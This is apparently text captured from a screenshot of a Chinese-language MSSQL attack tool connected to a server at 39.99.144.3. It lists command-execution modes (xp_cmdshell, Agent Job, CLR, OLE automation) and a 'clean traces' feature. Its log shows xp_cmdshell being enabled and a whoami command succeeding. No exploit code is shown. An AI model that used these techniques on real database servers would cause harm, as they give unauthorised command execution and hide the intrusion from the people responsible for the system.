 Mssql - 39.99.144.3 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 执行类型(CLR) UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
nt service\mssqlserver
日志输出
[*] 2024-12-16 18:19:48 - 获取结果成功！
[*] 2024-12-16 18:19:53 - 正在执行并获取结果，请稍等...
[*] 2024-12-16 18:19:53 - 获取结果成功！
[*] 2024-12-16 18:20:20 - 正在激活，请稍等...
[*] 2024-12-16 18:20:20 - XP_Cmdshell 激活成功！
[*] 2024-12-16 18:20:24 - 正在执行并获取结果，请稍等...
[*] 2024-12-16 18:20:24 - 获取结果成功！